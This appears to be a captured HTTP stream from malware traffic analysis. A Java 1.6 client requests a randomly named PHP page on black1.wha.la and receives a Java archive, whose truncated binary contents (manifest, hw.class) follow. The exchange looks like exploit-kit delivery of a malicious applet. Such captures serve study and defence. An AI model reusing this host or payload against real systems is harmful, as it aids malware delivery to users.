 Stream Content
GET /systemsprofile/routine/misunderstands-inside-remains.php?
ccpuyqj=lrgwbo&iarxprl=uzmg HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.6.0_25
Host: black1.wha.la
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 23 May 2014 08:15:30 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze17
Content-Length: 16674
ETag: "775ef64ba13b6c1ca903d7026b87b24e"
Last-Modified: Fri, 23 May 2014 08:15:30 GMT
Accept-Ranges: bytes
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/java-archive
PK...........A...............META-
INF/......PK.............PK...........A...............META-INF/MANIFEST.MF.M..LK-..
K-*....R0.3..r.JM,IM.u.........+h....).f&...W.....+x.%.i.r.&f..:.$..
[)d..r.r..PK...A..W...W...PK...........A................hw.class.W.[T..~/..a.&8..